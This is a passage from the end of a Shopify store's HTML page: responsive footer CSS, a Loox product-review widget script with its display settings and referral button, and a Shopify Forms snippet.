      font-size: 24px;
    }
    
    .footer-description {
      font-size: 16px;
    }
    
    .footer-trust-badges {
      gap: 12px;
    }
    
    .trust-badge {
      padding: 8px 16px;
      font-size: 13px;
    }
    
    .footer-columns {
      grid-template-columns: 1fr;
      gap: 32px;
    }
    
    .footer-cta {
      padding: 32px 20px;
    }
    
    .footer-cta h3 {
      font-size: 24px;
    }
    
    .footer-cta p {
      font-size: 16px;
    }
    
    .footer-cta-buttons {
      flex-direction: column;
      align-items: center;
    }
    
    .btn-footer-primary,
    .btn-footer-secondary {
      width: 100%;
      max-width: 300px;
    }
    
    .footer-legal-links-bottom {
      gap: 16px;
      flex-direction: column;
      align-items: center;
    }
    
    .footer-legal-links-bottom a {
      padding: 12px 24px;
    }
    
    .footer-social-icons {
      justify-content: center;
      flex-wrap: wrap;
      gap: 12px;
    }
    
    .social-icon-link {
      width: 40px;
      height: 40px;
    }
    
    .social-icon-link svg {
      width: 18px;
      height: 18px;
    }
  }
</style>

</footer>
<style> .rawa-branding {display: none !important;} </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/EywZrt3sN/loox.1539639731367.js?shop=forevergreenit.myshopify.com"></script>


	<script>var loox_global_hash = '1768479528386';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":false,"other_pages":true};</script><script>var loox_floating_widget = {"active":true,"rtl":false,"default_text":"Reviews","position":"left","button_text":"Reviews","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":false,"display_on_other_pages":true,"hide_on_mobile":true,"border_radius":{"key":"extraRounded","value":"16px","label":"Extra Rounded"},"orientation":"default"};
</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Get £10","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default","border_radius":{"key":"extraRounded","value":"16px","label":"Extra Rounded"}};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#FFE041; }
:root { --lxs-rating-icon-color: #FFE041; }</style>







</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "collection"
  };
</script>


</div></body>
</html>
